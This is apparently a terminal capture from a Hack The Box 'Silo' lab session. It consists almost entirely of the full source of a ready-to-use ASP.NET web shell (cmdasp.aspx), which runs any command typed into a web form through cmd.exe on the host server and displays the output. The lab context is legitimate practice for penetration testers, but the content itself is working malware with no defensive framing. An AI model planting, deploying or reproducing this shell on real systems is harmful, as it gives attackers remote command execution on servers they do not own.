 ┌──(root💀kali)-[~/hackthebox/Silo]
└─# cat cmdasp.aspx | tr -d '\n'
<%@ Page Language="C#" Debug="true" Trace="false" %><%@ Import Namespace="System.Diagnostics" %><%@ Import Namespace="System.IO" %><script Language="c#" r
unat="server">void Page_Load(object sender, EventArgs e){}string ExcuteCmd(string arg){ProcessStartInfo psi = new ProcessStartInfo();psi.FileName = "cmd.e
xe";psi.Arguments = "/c "+arg;psi.RedirectStandardOutput = true;psi.UseShellExecute = false;Process p = Process.Start(psi);StreamReader stmrdr = p.Standar
dOutput;string s = stmrdr.ReadToEnd();stmrdr.Close();return s;}void cmdExe_Click(object sender, System.EventArgs e){Response.Write("<pre>");Response.Write
(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));Response.Write("</pre>");}</script><HTML><HEAD><title>awen asp.net webshell</title></HEAD><body ><form id="cmd
" method="post" runat="server"><asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px" runat="server" Width="250px"></as
p:TextBox><asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server" Text="excute" OnClick="cmdExe_Click"></
asp:Button><asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Label></form></body></HTM
L><!-- Contributed by Dominic Chell (http://digitalapocalypse.blogspot.com/) --><!--    http://michaeldaw.org   04/2007    -->